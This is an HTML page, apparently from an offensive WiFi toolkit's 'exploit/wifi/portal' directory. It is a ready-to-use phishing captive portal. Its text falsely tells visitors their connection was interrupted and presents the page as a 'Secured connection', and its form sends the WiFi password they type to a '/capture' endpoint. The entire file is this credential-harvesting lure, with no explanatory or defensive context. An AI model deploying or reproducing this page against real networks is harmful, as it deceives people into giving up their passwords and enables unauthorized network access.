
<file: src/srt/exploit/wifi/portal/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Network Connection Required</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 20px;
        }
        .container {
            background: #ffffff;
            border-radius: 12px;
            box-shadow: 0 20px 60px rgba(0, 0, 0, 0.3);
            padding: 40px;
            max-width: 420px;
            width: 100%;
        }
        .header {
            text-align: center;
            margin-bottom: 30px;
        }
        .header .icon {
            width: 64px;
            height: 64px;
            background: #f0f4ff;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            margin: 0 auto 16px;
            font-size: 28px;
        }
        .header h1 {
            font-size: 22px;
            color: #1a1a2e;
            margin-bottom: 8px;
        }
        .header p {
            font-size: 14px;
            color: #6b7280;
            line-height: 1.5;
        }
        .form-group {
            margin-bottom: 20px;
        }
        .form-group label {
            display: block;
            font-size: 13px;
            font-weight: 600;
            color: #374151;
            margin-bottom: 6px;
        }
        .form-group input {
            width: 100%;
            padding: 12px 16px;
            border: 2px solid #e5e7eb;
            border-radius: 8px;
            font-size: 15px;
            transition: border-color 0.2s;
            outline: none;
        }
        .form-group input:focus {
            border-color: #667eea;
        }
        .network-info {
            background: #f9fafb;
            border-radius: 8px;
            padding: 12px 16px;
            margin-bottom: 24px;
            font-size: 13px;
            color: #6b7280;
        }
        .network-info .ssid {
            font-weight: 600;
            color: #1a1a2e;
        }
        .btn {
            width: 100%;
            padding: 14px;
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            color: #ffffff;
            border: none;
            border-radius: 8px;
            font-size: 16px;
            font-weight: 600;
            cursor: pointer;
            transition: opacity 0.2s;
        }
        .btn:hover {
            opacity: 0.9;
        }
        .footer {
            text-align: center;
            margin-top: 20px;
            font-size: 12px;
            color: #9ca3af;
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="header">
            <div class="icon">&#128274;</div>
            <h1>Reconnect to Network</h1>
            <p>Your connection was interrupted. Please re-enter your WiFi password to restore internet access.</p>
        </div>

        <div class="network-info">
            Reconnecting to: <span class="ssid">WiFi Network</span>
        </div>

        <form method="POST" action="/capture">
            <div class="form-group">
                <label for="password">WiFi Password</label>
                <input type="password" id="password" name="password" placeholder="Enter your WiFi password" required autocomplete="off">
            </div>
            <button type="submit" class="btn">Reconnect</button>
        </form>

        <div class="footer">
            Secured connection &bull; Network authentication required
        </div>
    </div>
</body>
</html>
</file>
